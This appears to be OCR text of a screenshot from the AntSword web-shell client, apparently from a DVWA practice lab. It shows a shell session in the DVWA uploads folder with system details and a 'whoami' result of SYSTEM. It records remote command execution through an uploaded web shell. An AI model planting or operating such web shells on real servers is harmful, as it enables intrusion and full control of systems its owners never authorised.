 中国蚁剑
AntSword 编辑 窗口 调试
>_ 43.152.214.4
(*) 基础信息
当前路径: C:/phpstudy/WWW/DVWA-master/hackable/uploads
磁盘列表: C:D:
系统信息: Windows NT 10_0_16_7 6.3 build 9200 (Windows Server 2012 R2 Datacenter Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy\WWW\DVWA-master\hackable\uploads> whoami
nt authority\system
C:\phpstudy\WWW\DVWA-master\hackable\uploads>